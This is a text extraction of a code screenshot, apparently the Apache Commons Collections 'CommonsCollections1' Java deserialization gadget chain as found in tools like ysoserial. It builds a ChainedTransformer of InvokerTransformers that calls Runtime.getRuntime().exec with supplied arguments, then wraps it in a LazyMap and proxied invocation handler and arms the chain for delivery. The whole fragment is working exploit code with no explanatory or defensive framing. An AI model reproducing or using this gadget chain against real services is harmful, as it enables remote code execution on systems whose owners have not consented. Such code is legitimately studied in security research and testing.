 51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm
76
77 return handler;
78 }